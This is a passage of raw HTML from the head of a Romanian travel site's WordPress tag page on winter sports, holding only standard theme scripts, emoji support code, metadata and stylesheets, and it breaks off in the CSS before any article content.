

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realitateatravel.net/tag/sporturi-iarna/
body_size: 22791
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>sporturi iarna | Realitatea Travel</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://realitateatravel.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_Favicon_32x32px.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux" href="https://realitateatravel.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux comentarii" href="https://realitateatravel.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux etichetă sporturi iarna" href="https://realitateatravel.net/tag/sporturi-iarna/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/realitateatravel.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://realitateatravel.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='serve-images-from-cdn-css' href='https://realitateatravel.net/wp-content/plugins/serve-images-from-cdn/public/css/serve-images-from-cdn-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://realitateatravel.net/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://realitateatravel.net/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://realitateatravel.net/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://realitateatravel.net/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://realitateatravel.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://realitateatravel.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/serve-images-from-cdn/public/js/serve-images-from-cdn-public.js?ver=1.0.1" id="serve-images-from-cdn-js"></script>
<link rel="https://api.w.org/" href="https://realitateatravel.net/wp-json/" /><link rel="alternate" type="application/json" href="https://realitateatravel.net/wp-json/wp/v2/tags/1177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realitateatravel.net/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/realitateatravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/realitateatravel.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/realitateatravel.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Nume de utilizator incorect!";
var td_email_user_empty="E-mail sau nume de utilizator gol!";
var td_pass_empty="Trece gol!";
var td_pass_pattern_incorrect="Model de trecere nevalid!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="ceb1bba7a3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums 